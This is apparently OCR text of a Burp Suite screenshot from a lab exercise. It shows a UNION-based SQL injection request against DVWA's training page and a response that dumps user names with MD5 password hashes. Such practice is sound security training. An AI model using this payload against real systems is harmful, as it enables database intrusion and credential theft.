 2 3 4
2
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.56.1:3000
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.56.1:3000
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.56.1:3000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Referer:
http://192.168.56.1:3000/DVWA/vulnerabilities/sqli/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=lb5e593489mslagr5bjufcgujo; security=
medium
14 Connection: keep-alive
15
16 id=1 UNION SELECT user, password FROM users --
&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM
users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
90 </div>
91
92 <h2>
More Information
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done